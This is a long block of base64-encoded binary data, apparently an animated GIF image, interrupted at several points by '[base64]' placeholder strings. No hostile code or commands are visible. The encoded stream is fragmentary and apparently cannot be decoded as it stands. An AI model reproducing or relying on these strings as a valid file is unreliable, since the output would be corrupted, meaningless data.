FEYEFGwSHnlAR9XQQ9RwdnZ5XWSV2Gm1yWv13lt8nrF1wv5uCnfEBN87CuH7Akr2Ga2Zpz0ciGcZs625jEnc2uGD4fCAQbAhHfIBQGmB2yohmLABEg47dROhxp40UEphhiAAHluOiHdQnkWUreLT+ywg2vI4OLGlH/[base64]/dzx/d613d8tw4ApC8ZKCZd0iUItxoJz6V43E53ZF2quY3m+A3kyJrfCGvxgpuo9o3ePWXefZtnCkhnJcBQ9mReeATueATlLeVt4IUaBwTlzQ4eOAa+lmXIKRAAJZAfx7jCVqcfH2zDJuye38gCLUHyZezQqRzxNfob9ATx/Q+lb+ykD1/LkUgM5dAZ88EPzeyr1+wvj2Yv3wUcgIRqCOBTmAB6OAVlmIAJCOA+SBRMmIIaYOCi2hNREAWfCvTdvlkkRVJsbQR9TgjHq6o7dDPByzMR1svofgI0wKr/P+xSFt4VsHLhXUnEhogFi1BM765oG+5awLK0VL8Ineh8iyCBuE1vFwjiVi9i/M6io2hF3uP1JJ5F+m7v1TcKLkLiK35pLVYHS8h9dVAC3mcCdVCHHyABSmD2/baEH1h23f8B3i8BdWCCEnj+6GeC5/cDQah+P2iE67f+7df+bNf+pmbqB39wGxB/GWDqYfCDEmiHYWB/XSL/969qGSB/FpD/qlZd25CBEBh4c5cBgMgnY6AHMjIMpiJDxgNDhjIE5lOYkAUZimIqshDDgqJBGR6CeMj3MYjCUgpJkgyQZ06ACB4iBIHpUmapCKUCfIQRBFCQmxFw9uwJqBSgJREi/6RA+rHUo1LbfqbgsQSGKKlWl0hdonVr1q1aPXn1Gias1rFlv45NuySMp7Rt175dErct2LpYPeHlgdeT3r53+/INDHjwX8GGefCQY8iAgQKNHzuO/FjW5MqUGVPOzNiArGOZj2EGbWAXKUjv9Jw69UvZ6tap9UxYoAcbPWzpYhArJ0pUl3JHQQA/KhzE0S42bW5jZeyaOXOcrjyJ/gTFkw8oPnyI8gEJ9u3eP0inbh08+CdXrsQ6f37dgwdXHoC5Ej9++jT2waTPj39/[base64]//u5LRCxlnm2nmGGX63quZASAwgMk7qbHWAWusnaKMwhPE1gA8fEAyQDmXiAILD7tFUA5xxEUgSsbCeVxTEKy4cw1zzs0gnXTkfZddd+VNh0Z0H6BBnXlXrHJFGvLB5x56P+/[base64]/6UZPeppQSANb2mrx2+zUh67wrSpTDEd31IERkUfhPStivGIGKWIEVNST/Vk66opLCHKVuZrhX7555O1hC9kOXvWWe+rVf9a97Nlf/1v5V+XL9nuxRd+GUy3CkiYwZArMXLAjLzqxS/HuCs0m5ngBEVjAAuKRhaiwEE4qpGLeyjsFxhozcEUpgwgKGMBfBBGLUDQhZp0oQse800E8hCcCBgnAhw7Sk18UDJzEOIKnIiOzapTHe9wJ4nfqc51mEge96TnPGBgj3t8Nh+d6cw+P8sPesAAAKTZB0H2KdAYD6S0BUloag2qGhtNRLa0jUhFLZqjG+loR0R0jUg/sITd8P8oox9saEaBHBKR9nakJNVtSUsaXJga2SXIKaE/[base64]/9uteD+SMHEQBgXCchmAHw0AmTmhRJ9BjAdgoBgR8I0Pe7GYJMfzNUXzjsQR07GPWm8NyVrGKIarsCeuY2ctqCh7/[base64]/62he/9snvfvTDH3n1Bxe3oBed7DwMPQ3oXgIS//Bb6pqgQevlr3tFkIIT7MxmLCgHOeCgAlsYmGpY8wuDUVQZCRuDMvSgh2IMgGIeO4ooALEbj+Xweik1zoR/Mgd3ECKInKBOEcXjHe0oEWY3nQ6LnxDFn73nPGlYqs5iQYgB7Qyp+vli0gbUNKeiUWpsHPKQ6+hVr4q1rSeCIxzZiqGyGZmOeYQbkBChhLGBda+E3DIhi5QkSsytSYMTRCPJ/CXEfWkYglCzH2Zx5sRh0nIyqGyabHCmRpCJTqU7nZ5Qeac+VeRQitrcQ165p3yIRFGs1B0uG72R7T06eEHwCEhKQobgBoElamgJ9J4Hk0vfCnw1udVNYuVbUoeBe/9PeUo2ebUTa7IinLIu51WYRU6u4Bot6rxfWdRLl2q5xZ16ycu25MlPeyKbL/tMYD3NlcBvsYu+85p2fe21L3xh2133lUUXSIGJLeQiFwrDwEQVVlGFyQYeHR1LKWCQ6hSIohTxFkU5aAgyjFV4wgFQzjWCSMQWs9im2rEOTm8qs4PfjItggE8WcYwgDhjVi/5ZatKc1tQgExmrd3PBVLu6cSOT4Mh36xEJeITHvcKVrEkWa9vwuNYpu9yPbH053uQqcx7pjZBa3nle/8ZHJS1JHYZ1ZOIkB1nKIeBzZPID0iObScuFQHYD+awNFDUn0pHhs6Lt02glZQM6eSDqhR7/CERsKRGQ3C4fKIGUo237O0r57iQKmW5GmuuDXx2vucnlHgxaJU2i3OonSLnV9pYghu2VIinWdTVRunkxq5gv8uxL3+SXAIv2mYXX5d18/cKwP/MGG53vPUxhBsgXuZzeKoaRb7uwbd/KFCCDsu8v7RmzQNDg/oIGkAMIOriGXCRshFo42GpMmBpsQEKGhi/fxUZt4aEIR4cUPo6qahKBDx+CEEMUjxHHc2IkYifg4YmOz2DsM/vc2D4QJwQA0vNTpAoIx2QE8hqJTDULRQj/d2wRHkMe1imnDdu4iB9dCB4VYJRhiB8dyVztiNl8zVnBlVltWd/8DdAJFpSYWZjA/1nRcSCaTc6aVc6ZRMDlaM7U0dJA6BnqmA4s/VkL9gnxiJ0ruZIpDcSipN2kMVrbvd0uAQ/[base64]/LIjF1R/HUdVVEf/jXW3cXZVcj9xNyY0czpGcMzrjOIBVXekcAFrjW2EjADKgXJVAjfQIjfwfWqEcz9WIX/HRXCXSBV4J0SFO0kHWOzpdPCLAZGHWCM5ZKaDO1GUOAlCdDWAd1aEOoFEEbrFAKtRO1OXJ66iWRFSEQDSEo5DE7kiKReSWDRzeRV4EpRye24kBDHSkGNjAQrSED0hhSRJe3w0FIGyPStaErCDe8omB4SWeqjyCTdSKB1yTHHghYlweeIFTV/ikWXwX6JUX/6yF53Heryll6bkXscFXYeTFO/GTPymUtcFev3gGZ2TlZeiXf+meBQFMNbzDGjBigRXfwkSiHsADJKiB+cT/JDhRRRgMhbwdR/[base64]/T8Xaw84a30neFR1+L5lq2kADT9V3/qpE7SmqzZ2k82S7JshRoiqLNcS/6cFxsupV3EIQJF6OqliwH1E2NU/[base64]/gSpxdvfnSR1DWHgBYFc3sryTUV0WVcE8AQvVP8hrqSAf/7nT3JX5fVkWGTe+5wFUULrUYKeUgrleqmeGbrTXqxTgEoFtC0GIcreZ0gQY2BQ7ekeuWLGAi2QIVxCwLzDHSyigo2bwqBQarxDEYBAWFAFtr7obsgbXXbYJ0ZfqIQCBwApN6QMTBWmy5BHE/HUz+RMLDyAUqFHGtxigNRilO4YGFXcZdbfU92f1mhNMt6VMoZmyPmfl6rsaL5mappmaHINNxpO4aipy87ci6TNA8IIl9UmmCGSOvzcBe4mb36JoQan05lJ0hJn5mCOKqUOc/LZ6QyEn4yW1Fpn7AhKDq5SQ6gdot3SRH5neIptRgah4VHF9sDAT7SErUwhiq247TYtIRWqCnMBHnQBgq1EV3SVZxAo3nWFQUwEQEAAACH5BAVkAP8ALAAAAACAAsgAAAj/[base64]/Afo+knOUctC3aS8t6clDFFyDIB7fRZwCEEVRiv11ocxDDsSInSNESCsbR4AAEeJ2WbKkc0U5MI5RliNcuIFjx2UhP6Y8+fLj0J9Ld378mHXru0ThKEdMAjEc4CWA/8Axvtx2EAlAlHsYURQMUdl9iwIOI3j9+/jrAz9mn7///gDyV5+A9uVn4IEIJqjgggzCIIaDYpQiBhkyBFEKGRNeSEYQG5LhoQdBWEjGhRqOaGIpQYAY4YUThkgihiNamKIPFwYRQIhBRBDENh7wUopsOuooIoopbFMKLykGkQKOKRy5owdBKnlbAHOwMkcEj/CyZADbBFBkBIBE0AWYYpY55plmmpmWQHEV5EtFH/[base64]/DdwgqDQIx55ahXDkSdwfIaREu4twQMPHDs8cYgNyjyyCQ7CIMNJqP8YH0os3xfyye/HDMLMT+oMgwsRMjChxx62CGHQJMBYgQ+Fx000DlyuLOHP4bYYYwdbqNjKdv4QHSKuG2zYQS4hbhNiGLwwnUKvGi5YwRfS+0j2jymAORtVaoxRwAo5jallwEkJOa7Bu3/[base64]/BQohgUZ4HwKV7IQoHBnKcmY0prWwZzIAUc9KRMMPgehCO7tQhVD0IhLhqEY34pBs/4JIhghAKUlBKNvZthE2JTkxRE3iBSCktiQdVQ1uVtJRmGzkgymRKUxoQgsY4yImMopRTGu61UM4E7zCSQQkl7hER/[base64]/lSKc94oXUeJQ2ECGJa7nxwDYQc8w5OHWnd9NpQfzmt4RYtVsKyWb9lPK/wrFuVUcR56GY8jjOzYSPm+OjLPaE1pygVSVuxclZ56q5yt3pKpgqSgFaoimdjOV1IWkV7/b6usZ9xSVv8QW23JIrxiYWcW8KyvbeYpcUPAKWsFhCtsJwuctUVrGPSKVuHsGtuviKFWpIyxLQhRYvRQAjy2LFaPBmTMj/OMZLh/nWfFgDkUtQBjWhuV9v/HcMz7wWnOyUg3KWu5wARieAzm3udaqzL8pIUIEJe2A+IYgeiUHENf2cj3vccy/7UOQ+HhxQgERYwvaqN4Xwja+CxGADFraoZ0/LL4dkOCEXupBEHlBRKVj0Q5/10EQTymkSi/gkC7kUiVzsWhONuKQURXFHSVsSYubm1DmECBBb6tJtyBTGNJ2pTexC45nWFMc2PqWXp0TKmyzpucxFblNvzXFWWIdWQ32OrIo8q1wlqTlPcepRI+lFYVV1SiaTKiSXuNTqvLqRruhOKyChlRrbpRU5cZJ7oWTXjKcsFK2Mr5SkvRX1SrMsNZir/[base64]/tMix/h7hFlWXktLqLYo+VypC0LnKGIKVjy9IWdo1WManlFeOA25dxZSw3woxMKlvZVMeED+jh4yVl5iSKMCXmtRZTiJgUt70xrRZd/hMndQa4LwFK+l/pJJh6FDgehW13POUZtQS/Wyx/CnSD6U2oB/9jQva+19Ukg1kKcS2zh/6ahRsatkmP1qEKjbRoLxTaDWEktGgfeEMRaiIRhwgiMvBoaDgKgA98sFQnaViGEUARhjXMtW5bKYshGiLXRhwmMNImxbgHAYjF6MpbpSAjvVSuODvSmhjLzo5HvoxUGGkSPO2RUiQPsvQzlahERcqRl4QJ9t/qEkr1xCp9ytT/9R8lpyvLjlJZhqVSpCwsmytqdb5YhihzJUrMvCmx9xdJRaanO2GmMi9PURQhoRt1EUcVsSrDQyd7ARmrJE45Zz3tIhHeckyRkRG+8CzKZE0BAAzmgj4WUxFVNxDlE4Ge8XSygREhuFv1gy/iVE7IkXaXFoOWhmkDIwcRwzChBmo6GGrl8FqvkR2nJlAhQ1DjpVCttlDxRVES9SAd1YQfxYRP6FFQOIVSWIVOCIU0Uwo5tCEg0oVCUyHRVkQB5jP5sGxAAyXJxjSxF4Ycomy8EDaeJxtcKHpasyNBpFQ70m1dFAFlQ1Srp23V5jZcom5OtW2zNyXwNm9/cxCMeFWC/4MnsiB8kbgqkNJVHGFHTkE4EKdXJLEoEpdWbjVXbrVwKsETVSFXejWKK4EqUWZWqahWX8EVSSZObCERWvF9jNI4rfMUObcVadEFy/BKbBEqXKE6u/MmC9gYv3cUNoZYsCBNF1FqRdEZ3HIJYRAG1OMW0ygKt4EDWcUDS7AQTAUsFrEsr4UWkJFattQFj0aN3DgeYPJdJSgbWeU+KliD4cQc0jV2yuGCzyUdlpZpqMEdCbAd3BVB3JUAEuRb7DNe/KQx9FFeCnUgfEeR7gV4KCR48kV49UEzLKAhQRBDZkhSlUd5MAV5lRcEmTciASYi/4VgMIKHW5NTNyQ1MoQjo/[base64]/+Z3kCZ4QwgJLEyJdGEMhwp4lNYYoyXgp8lIgmSPDhl9uqCG4YW0e4ANKNYfalodz0CUyVFRCGXpos0TboG7AwG45wlTLFACsADiLOFWKWFUKkSuQkhXIVxQvERTU+FjGQ0d+ZHICdxWMojmTYxMX53BxZQC+sAspSip7VDkDNxR0ySiD0hVCJhY+WhNssRWOtZY/Oo1YthVZhjgK8SqLSVmw9DyNqRd8MaXkyJY6URH7t5XEl3OjAWfbsnRKAQsRgGergSdZN6bJ4kqKwY7v6CXjYjGhEQG9cRqMoUwK8R72Iy+wAWlht4+/OWll148zeAy7EDHpYaijdqjdhagR/4MR2eEaF/QaHpNeeYeEf4eRJcORMdOR9+FrsJZrtxaq4qlRTGgDA/Yhibd4QqNfUCIDKNlCHqIjMJmS+eUjK/WGGPKTC2ZEX+MhAdCSMuQBrDB6RXJU24YjQfAIXuMBrCd6cONUWlRuyyRitVdGtXd7uudKu/eUPjcQPXFji2JHUJEna3WL2GJZboE7VXakNNpI1EeWGsdHyIdI1UeWSYYoYZlI3dcLiAR++Mqje2QpmPJ8hcJkMAoStqIba9EVrQIVcjIrQdqX+EeYYIYt4ShzhIFK3iIaKVATZIGwEpErg1ERihka18QRlxAaIOCx1ZIs/[base64]/6cIQTiRsqLOn3KpeiOl5xch1hFXFFOWaJonf5ibNLV0txVkamVkyBOl0xcCf6FaMjFrcIZbJDcpSiO042mHC2EVfGciJBmB6KgG1Rc55gvG8hR4CkLXfiS2r/YRlqeRhhIFnTkzyLFhHjKxoqixjKkkoRMBHiBFzXRBG+wmfhclyMlptC14L46JuRoo/86KfUJajUJTDwIUEKbKgSJDGMih4K/JDvkTFCqC74MYT40XeYKjIaiR+g+sGhSnggPMIhPDM6I2whmcKpSiGSp7evql8pmSE8M21F4yO5+p+Mi4cr9XkQlpMpInkalg/qqXpVhGGiR4hMsiOSextgpCZjtGJqFsW951s/JmeaaEnMo5lv4rqr0xGyAxJu6aOSRGT/anzgJxY6Rruewq+ANIvwmimUUih75TqUcimStCjwtyeyqBd7sRHwt3GihDvconI0V3+adViYBH8L/[base64]/hGioLZ4FRm/[base64]//[base64]/VqpI7iBGTl/0VeROLs11y4Ri8Nie3ZI6Ym1JsnibPYbijDRS81I/IxtgyHgmRVM20nlGxCUmxTYNJlQ+ELk3giRe4ofz3FNKpVRUws9zYySPG1WsgKEUCuij+ztxVsXTEigf/4pzjKURLWHSaPy7jpMSPypyPNFGNQYoQCFkc4wpuZtjf6npfvXoju4UXvw4noIpqHJl6nqXaIF/[base64]/ZktXgtaA/xWhdhjxZUhMMMtsVsMoKNzPmh2LO2zM7MURO15Kqf5EWe5Ex+5LDf+odXX//ewsD6hV44NOCcePL5JFoDuPNphk7jMzJw2nH4q9bWuEKSD1UTuXW+VHTek0qSU2iT5x3mJaonrbVNoRb/[base64]/23cuXXv5m2D9m3fwGEIJw4juPHhyG8vT178+PPkx8XYYEGdBRkyMmR42L6dTBAy3MGD91BeBnbw+b5jXx/Egw/w7LMjiB+//fdS6Mt/[base64]/bZa62FwVqoqiIGhG+J2WXcckALN6lyIsAMNdTcMnY11+JtTbXbVLNXt9ts+21f5m5jIbl//YXh34AHBhhgG/xNeOCFq3OYOoinq05hiSF++OKEqRODBRbOO688kM0rcOTw/tsviADvG29ACO/zz4Pv8lkZZZjRG/BACAmEOQIEAujvQBRZ2cZnCgN4MIJtLpTQQgi32TAAVj78cI5tHhn/cA4VORSxC7G6bpFrsL32mqihipVDoR6FlEUOHttOyEor2ZR7brrljlshKyN6CO2ZCHKbp5w2ChJJhvZ2SCdD+jaczcMpItzPMwvIm6eDDnfISYcK56kihGTKnKBIucopdEk1csimFFAKSYPQi8opjENZAuzyaTctiDCd+uIK0a+ABSkAlgz49KayIhhqL6xgYWvZ0/YKQ5SmAsAhgjCadRYuWPhitttmg4XLMrYTQ+ww8RUz37HCIlN/fRh2ASGB98VtYn4JJFBTFlkiSKCLctmF9615wSY2AqxNa/TFGwQmMDe+iY0NjiE3xzQQOb6hoHIsCB3hVNA50eFgwDh2/53vbEdk3gFZdkoGM4+RQT0p/JgH6EOGByJEDhJaD3pqiJ1SuAdm7oGQeIKwIPJ8xwMJ8hl4mBahCuWwPz/[base64]/aRRMUcE50TsIe9jCEZtSVrNMY6133as284kUveDGnNsfZJweF8y/fANRgBbtNASahTns0QQLLWJM3p0MxhkHUYQwLWMOoQ9GIZdRhGwMhzUJWHvfokDvlQYB5UHbS+5THB/4hQy/qoc4m9EIOYkDpzGp4M5TlbD8PSpqEfugDofU0CNtIAYGSBiEBOa1pGwrR0KAoolJMLWshUotaxGLVK7JILEPZKlFyRBi0sYV2kiNr3cx6VrPmrXN6w9xa0QapiXgij5oMpOY0CbqJtKSNDYHIQiK1C84ZZCOV44gd4UQmJFlEA7ZTCFduYko5yVL/[base64]/5NSk+qIpzs1+Y5aklRH6rSlIIOOlWeiCJt00ik5SfKPZ5LFRf40Jk2iqRdbOTNiZeqLoBikncY0ZqNWIpLBDWQrlwTJl8hEOtKyBBa9yFMwCVUSHsAiBWG4hE1U8qVZiuopPOCzL8IACFjAYgmN/kqOABHOlBQ1KQFQgz/UAKPA7KILp4rAp74mzK4kBRC5estwv4et41aLMtXqZq+PwQPLYKaYxMDBtxJgTnSiUwLZHc267OWW1ZwGXvWE1zGWMQkJJ4c18YpvcyBz34MJjGAIU2+yrwvfh93GMRXDWLst9u52F6C9CFWoBApwjHwE2AMvE6nI3mPSlIknPCXLQ//LNCABc9ejCQawYYXIwAshEqhCJuMOT/sjBgMsgUMFL+J/HhQhoSrVQRtCmgdYsQE7UI0XH7KDE7WGVax6DatcZVFflOU2HwGprGe9W8+X/PO8tZWtP0ZImWcCOU5BDnKdq9xMjn4Q/m4JsVDv20AOYqWDMETrZ9Y6QvC4dc5RBMwpAEbZ7eyPsp8qjKRDeq387HVOfylHisId4jIN5035rrREwYlOlvA7ovBJJU/RCrCApRVNn0ZGZREVh0rtlGl2JQCoqYsz+R6Busjq1oMZ3zEQ8/nyMQZ9kMkmc7kph3J9Zti9QDZ761GAdCWgHGsL04/FSPQHJqQATbCuvcv/G5tjSEChbFJgBY1vUNcrwB4FuOC25leADUa/+ctZ2HQKkPz1FiA83fFACEYaHu9nZ8AHXmF7RLhh8BjAHg9e78LlA57zWPhkDgKpgOAThODbQwLHUFARw6M0D5CZAuEPCNEwCdkGH3CxOSiQFIgxl1uRLdoiHtMxG6k5qJiWnBOyImMTnyMyQpqbNfq5NoKSoqsjJzETxOEjX9gKQ/AE1hETOkkSK6scLzGdiSATGQwzPamjM7M6yqlBRcmrTYGUpmAECGAHK2AHJWQHCJACswOBjFAKligWHuCInxisRfGKn3Ccw/kUSGNBjHiJvfuIIRQKVgEBUZiWWLuUREs0/[base64]/[base64]/qWxhgdD1Z1I5mBJntcI/wC4IQeBnx26EQErB9QwDt+A7ITCftkwEYqB/czE3d3M3WO6dJkIAZCgL/MSiPpEmBkBqxAjFAAcGQoko5EXEPF6OiE/[base64]/Uqr3E8UzsV1KA1IJGDfHQKOGse7REFHQ2L7UkmasK1RIxSX1NEbfGmXQgnYstSzUA2c6vEvTRHBYApWEy2euhELo1F5pOvViwA/1RMNlG0L2+K022Z0zgtt2STRTqFATttLwnrRV7cmHcrhV+cxDA9hmUkxmIcGR2SuNIUOCPSoTxgKe6QgzNVNlEggyWoVELdVEKNMF6gEKLCkKQpoqEiuZzZkAZ8qgCAMTvImg+BuX68ohvjn0tBUiEbT4XswDQ6T/RMq7eyvSbRPb45HdEZUY3YhSrMK6lLrLXyHAIliKRwA39wAxwoJqQoJlEphy4ALInQJIbwhQCQAimAAwplAHYw15WEgG8IBl1whWBYhGAou3HFUGBIAYeQg2/Fo4LYM5L4lNPKlMQylKLgFJVIAWC5ioLwEX+FCVjgEdRRiuwZpr7gysU7Ff+GHUpmgQseiCqYWB5lyR5lOQ2xsMonrSbjYsvzMUS4ND1RgK5vGTZJBEzYe6c0VBMwTcwwVYjcczDsW7gF2o3rw1kF2L/Y6IXdPFoJmITk+03d7E3f7AV/mr75uiiJya+gxdnQNCHtcM3xC4EeQrDx+K//a5rYtM1zxFkJgIHzQMyDsgd1elu3jVu4da+8PCcJEAMyOKqhcg+WWs4KOSqkCREoQrENwJoH/LQXMR4by85w6sMIaMTTcLVLQJINrNyds9woMRJc7dW62Zv2jBIokYm8+pJJ6bPA8bM/GdYkiaSENYRpfUnYdQNp9QccoN1ikoDaDY2kGAuQAIZvqIT/SsCDIljJlSyCb2AEC/3daSiDMlgECPCHYHAFRlDClQgAX5BBODtdUZEUG9nCFVSUwzEJTDEJhjWJHMmcoJBKwrBR4CGJV+rDvniR3X2sS2CLJbCVaOIBUemtkOUBZHE1r9CK65nSQyRgAl7E00gKLSUnTVUALyW0ubSXm71T5qsn9QtGe5Mv+Qoo5yNU+IKBC+ZUER5hNz0GX/TTEx7USZwEA1hG9UjUYyTOQ+2O0dyODTEpMmgwQr1b/jgb/hpWVFqrBm4CDcgHXqA/p8EQUk0a/zCaFXuipzLOJwKGFOHHChyKLcrOGgknHfXOJfM5u5GInBuXcRFIIWsSDeRc/1/9MYkoksVZk9ApnDoBCZaYFI1I3YYEHEPxB9hlQgZ4SdmVXRygVtut1mqtM1CQAlAABXcd3iIwXlCAg2+Y5EkGXjiAA3aosyNkBJtkQpnsgsP5MpAoWEvjijIUncA6EoLoi5p4FIK4DKoAM1xSipcANZqFNb7rw/zNQ77Y3WhqFlFwJq3oi6wY4Gk55pTNpvSpjMigll17FtQbpwQ4F/nBPtgzR1kEltYAU9BkPtqwU+uSzOToJwaqDWvr2QJwoF4ARbltZ3WyLtB0Z3nev6qt586kvorSxX/5zOrKWo8JsADzvu3w2v3IN2Ucj9JEAIVmRjIIWtfrBQITEPYAqf8Tahn38IFjcNr2koAcGtuQchpFLQ+jQprA3QBWmAMDucfp9JBDAcTsxM5D4UoQSJaxSGOEVF06aWPA0tFs1Qy+rJNyIOOBVDKFVLLy/[base64]/cwNOGCiFUlRTgLlaCh6Y/UKrMaVNETyGjXpujWk3QGWB6d4YYIxFQz0pZIRhHYLN7CDNkcoHkAEx/+C+4GMvBajG/4uAgHOhkSEQAoE4o8nUHYY4UP04vU0qj5OxoSmqpxpVlBsaFdmapJie/eW7j9DWchkXjN2FhLybtOkFX9iFRtSMAt8lIcuuoB7IgVSbEFTjh0gsEfeFZRjRPzEK0ZmUEk9BuiozSGknro6BrM7qPyaFlxxrQq5dHYfQeGUEV3AFPKgAtnbrb4CDSqABW5DrSjDCG2+U2a1JCP2GTvYHhugcTuG7UMMJPiGJyXUIxjqcIdU0HekRwlAlZamd/8eaLaxUi58grVHT3RUplk9xPA7ZC1oRYLLpLWkCn+IaH+RS2ZWFy9MrB/gRJ87AAdYT2tdDPnSMjQm2LjyNjd1TdKgtzH35WTYFTFk0vgm6IEZPTMnEIOTI5/wi9aq1gc7M54wxbkgvABbiPoEuIdI8jxdOGYMWIvzjAbwlMGtrAnXCxRRy1BMqGdVUqYzGPh4mAwspECaeEGZ3kKEp1Qd5Kga0g6CSMR8QlWFTA9jldpg8ZDKWg3FJ4/HUVc/Vz10oF80opmq13Zn2kc7YcCCRBcCi8Jm+BPx58BGkoyk7M8eaCvc13Yj0E4/wMzy5BAhA1wpYSa1mgBoPa2qdXf+8Zgc4uFBoiN5geOQpgANvMHJvcAVbsIZmcAVvAOtz/[base64]/m1YjvJEhngZQdh9kHFCDauWRXrjw2UMyH0l3UfHpJlHjzqmySQm1oUiBEieJjBgdnuBySRklAwABrtZqGW94lA/[base64]/fvYH/Cq7Xy2ITwX4n/xWA4biXYsFNjsEQU9nxZRuXHWvG3GsS4HrLjmm2fKwAZc0sLrMoADqyvQI2Vos51ksC6tUsZlfmvVu3b95ibAwvTny2jQKAFxfIR0aGjCAyPFAPQf36dOrQyeSb7t3DdzESQk9q0mSZnO/PyQQh4yFIe/[base64]/+QACBN6AYZMc3/FgjzjeM1PBpDZVU4kolVtRgBRxwGGooOzEwAME3lUgRDDTBABOpi8DoCoKbHcmEUUskvcQRUl3cuRGdXczEwyWwlNQRrzdN9RIIvsKSglIgwCJTSW12BAixOmXLIAhCdahGhzkBlQK6l/jkkyg5oRuAKLu8GxZYY5lVV1n96uuvvzDoK3BZAgvMAwyiUDleYA07/PBgBYhigD0PMwbDEgbs5/Ayl5XiMWsh6yZwL/bwZY8EBli2GwwS1HP/HmqUyeyaxY1RZsAyoE2S8nAsiPHbz7MF/ZvQRBuNXGsQT3JMdN95MB91UF8HNXTZgffedR6UwjDEErAXAXzu1eeB2Ar6EAR1PjxIXRANLrFxw/[base64]/wGd2L4ZUUsuAixv1akja/KITEISBg3wACl02sgluiCKCILgEjN5U7V6si0eYGUJEvTFBJFSFTgRRRSAAAG6oGKTJeQEBBwcixx8AYgO+UMo+QpLWiyClmPIYodp2eFcgijEuFAmXgkwxDKWQaaNEaYevjMADDQ2mL5cDAYFqNhyYmMZy2AGM52BwRe/[base64]/yQFqw2BabJGgTpEQqAOXiCCDUoAbvBaALSzhhVzkIFmbpZF5euSFYDACwtvCLiGv/[base64]/UtRBJjQKB545UzknFd1JM0t7uxMRO38nCEEtFShJ94Yle3OlMy7ORAdT0iOSRBAT7q+arBjIpCBS0S5FiBzDgIAUIuPR73hgV/6o8KoITV4IOtnhBM6ywiRqA9BsIkWgloNFiV0CjVqxiRzDY4Q8DWJgRwIhTTYHqizcpC3QQfioF5+QLbmGlCwGgk0tO0iyhYgVORXUJUNoU5g3GKynqAopOgLHVLgW2TmfFFyCwVZVyLUEsOnTLD/M8xCC2lS0EO4ZgdYdXuyYgkPzpi8QEO1iELSGKiWnixQzbxI6ZRmWYWY1jVlMaM1pm05JlARqXE8dJ2IPUf4F0qUst6pcZYLSuJu3RTAvp5nCnaddJpAfE0AsYYKc9i/yOdcSzav9EwD1o2+3VwlZIto1NQfjRz7DFkI98LOiU71FlAAb0IOearRFz2EAK0P9mhw1sqLq+jMGLvJtLxRVDRKmrFzKtRCMbzdvJoVOJIcCkhiW9twKHOhQDKEe5RimldpMCwZmC5CIGkEJRA6/mOQuuuwH37kfvXAZShCeSkkQ4WFdiyZ7saRJ/FATD/sVeQZUEAX5sIiGDYsSorMGPkFqh5lagAj8yQAcqUJSimwCpN76BPlHRgQ6uKFQlUmUphtT0pRz2h7E2UixfdJwlHzdElFsYBjZxZCncOolQOeiSFrrkJjwQxUsm+NSzW1knKJHDUbQ6ADVXEBaA4Mq2wiLDfafwrzCEq7/o8q/Br9VgdpEZD2QGg11EoBx4fXxO9JJZvwJWsISdGBYbZo//m2U+YqU4jXka88fRj2w3lT09aVu2WDLxlbOo2dFsB+kzoM2eBbW/ve1t/zPd5960h2XaI6PmyWPYYzKuZe1qyRB7BdSWbWAj2/M9UGxfP60+84FQcCPAA7jRFkBoI5CBvo+3BQUgb9xmxRy8ne3p2sG5AWCFMGIQAzUMIAaSQ1QxV0SMcsR7c/7/HL0h04/k25G4iKIUQQUg4OQIXMBNSjgdSZIwAJjUSDnMV+VQjqu8ykApScGVQxegF8WVCUb4wi7clADdk5rYE0ZAmCGAwIa514YBA+50yb5x0zd8z4UNCpA9VAa4QhFMAQVYQSVQgSuIgzhQQSWIAI3BQSV4/0MzVIIXNIMkGJ2o1MpJQQOIMcStWBg7QIORCZmykMRNsUQBuIQvZMREaAQ0EQu0yAmvzIhLNAvIFVgM1clU+ERT+YSYbQtUdQTahYWVqRkwsEIXwIsE9URYlIJV+UMAGEkhAkwPqZWe/VBb7NmetZXCgEAC2BWR7AIdTZFfJNoSDFajIYxhKYYdwQBkwNFkFIAEgMbLiJ4YmZFm1KIZnUZqXEZtTJJkUIYYuAYcxUZloBErUsarHSOsJYcgMUZ3OEc+KJJ1yECo9ccxgAd0BJ/VBBsv/sUoBZ/YqNZ6tEcE0AcjaQcjhRIojhIvUBsqCUhwrVKBwNKCqA2CzAErNP8CfGyDLblS+TGA/tkf5MCXGzxe5sRbMtHbvdFISxSYlbTE6ODApBxKERQBJBQBHgxTAiagokyKNNUOKQBDL/[base64]/zBUt1ml0XmAUn2kKo8joomWtRiiNxh8dh+o5zOYBUutRUQGwTOzVZtHMhu355m/8Zu4BJ3EmzWnBltSAhxhI3l5IQDVaTWxlDS8sn9dkzbFdjTlmhw/4FoRITVQM18PIDSMNiIIc1/ilQPml596kwN+on+DYgeGUHysQQwJEgBpADuPoXwJ0Cf+dl3nlCJCEzowkpJoQCaMwQuNQpIJKDgIWQQw8XOoUXJKEiSFwE3ydpAVa006yZDq9pIcuU+/USFLczv7IoAwuiZn5A6E83aQYhKV8gxQwgjhUQhl8w88ZJQY05YySihU4AQ1MpS7QQNKFDwXwAwVwCqFIj4Yt/0lDkKWuHFnHZQToaASxXIJK3IlOYYU2YQtRKUu3/MpKYMUaTpnY6eFUTNm2CFYXMAhXoGcAaNWR+YJSLUEY3AQgMsicCYUo/J0k6tBaUCIQ9dlcFF5cycElJICgbQmR0MyhMZ+NEJZjIMxo1lGECVKj7oVqOkZt+NlbRNGkKoAdHUNxhFpkTEZpvQZhxAZxkCphmCoyvipoydpgMEZkiUEp2KoY/[base64]/wTyBbBN4AC+sSDSlXAz1WCEVYCPxihRamUK2RARqGPKzylK/DDzFlBEdTP+ywK/rDDiSUpMFjpx50glTbLlXTdRwjQTVCVmRUVH5aEUt3ES5BQtdyJXd4F1dplmVkV2KJQVITZVNhE4pnQuXSIr+ALZbYtZMqVwcgBDMgt3WZiBGgmfm1WX5yHAQyW3zJqw0zGMpiMw6zRK0KMFo0eGxmuBBjubU7Clegmad4q4Lqe5BbuMeSe5m4u59qeDOT/3uduru81THnMkemykWnG0TKMzdQ8jesqH3Fdx/NF0q9FAAIgQHZo63XkgQdsX9c8AneGHycpl7aaH9+k39+sXyMQjny+nzaYUx4Qgza4CgRsoja4QQL0n39+DpDYZUl07+hYaAJWZEX6q79W5EQ66MPhjpEUCQTiTpNISXsNJJNcr04WbOSBYMV66CXY1U+qnD/cykAoiUMwAllKCkEwQjAUgSLUii7QQRmIwBTAgSLEgStAZRbMKA1gABVYAT+oFI2iTxxYQRlYAR5sQhGgcBEYxE42BDTwQ1YunT80rTtBmDNlWfLYWz45i7OAnEXkU1NlxT79cELe20W4qwDJ/8JY3QtWiAKZjhWcQMVWwALBqNVa7MufApElwgVcze3cg